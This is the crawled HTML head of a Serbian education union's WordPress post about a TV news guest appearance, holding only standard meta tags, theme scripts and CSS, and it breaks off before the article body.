

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sind-obr.org.rs/dnevnik-nova-s-06-09-2023-gost-valentina-ilic/
body_size: 16458
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>DNEVNIK NOVA S (06.09.2023.) &#8211; GOST VALENTINA ILIĆ | Синдикат образовања Србије</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sind-obr.org.rs/xmlrpc.php" />
    <meta property="og:image" content="https://sind-obr.org.rs/wp-content/uploads/2023/09/VALENTINA-ILIĆ-NOVA-S-06092023.jpg" /><link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Синдикат образовања Србије &raquo; довод" href="https://sind-obr.org.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Синдикат образовања Србије &raquo; довод коментара" href="https://sind-obr.org.rs/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sind-obr.org.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://sind-obr.org.rs/wp-includes/css/dashicons.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://sind-obr.org.rs/wp-includes/css/jquery-ui-dialog.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sind-obr.org.rs/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://use.fontawesome.com/releases/v5.0.8/css/all.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='https://sind-obr.org.rs/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://sind-obr.org.rs/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css'  href='https://sind-obr.org.rs/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public-style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contacts-css'  href='https://sind-obr.org.rs/wp-content/plugins/widget-contact-now/assets/css/widget-contacts.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://sind-obr.org.rs/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sind-obr.org.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://sind-obr.org.rs/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css'  href='https://sind-obr.org.rs/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://sind-obr.org.rs/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://sind-obr.org.rs/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sind-obr.org.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://sind-obr.org.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://sind-obr.org.rs/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sind-obr.org.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sind-obr.org.rs/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='САОПШТЕЊЕ РЕПРЕЗЕНТАТИВНИХ СИНДИКАТА У ОБРАЗОВАЊУ' href='https://sind-obr.org.rs/%d1%81%d0%b0%d0%be%d0%bf%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d1%80%d0%b5%d0%bf%d1%80%d0%b5%d0%b7%d0%b5%d0%bd%d1%82%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b8%d1%85-%d1%81%d0%b8%d0%bd%d0%b4%d0%b8%d0%ba%d0%b0-2/' />
<link rel='next' title='ЗАХТЕВ ЗА ХИТАН ПРИЈЕМ ПРЕДСТАВНИКА РЕПРЕЗЕНТАТИВНИХ СИНДИКАТА ПРОСВЕТЕ' href='https://sind-obr.org.rs/%d0%b7%d0%b0%d1%85%d1%82%d0%b5%d0%b2-%d0%b7%d0%b0-%d1%85%d0%b8%d1%82%d0%b0%d0%bd-%d0%bf%d1%80%d0%b8%d1%98%d0%b5%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%80/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://sind-obr.org.rs/dnevnik-nova-s-06-09-2023-gost-valentina-ilic/" />
<link rel='shortlink' href='https://sind-obr.org.rs/?p=5621' />
<link rel="alternate" type="application/json+oembed" href="https://sind-obr.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsind-obr.org.rs%2Fdnevnik-nova-s-06-09-2023-gost-valentina-ilic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sind-obr.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsind-obr.org.rs%2Fdnevnik-nova-s-06-09-2023-gost-valentina-ilic%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"95147263be","wpRestUrl":"https:\/\/sind-obr.org.rs\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sind-obr.org.rs\/wp-admin\/","wpRestNonce":"95147263be","wpRestUrl":"https:\/\/sind-obr.org.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sind-obr.org.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/sind-obr.org.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd1313";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5dbee489b2";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd1313;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd1313 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd1313 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd1313;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd1313;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd1313 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd1313;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd1313 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd1313;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd1313 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd1313 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd1313;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd1313 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd1313;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd1313;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 19, 19, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd0000;
    }
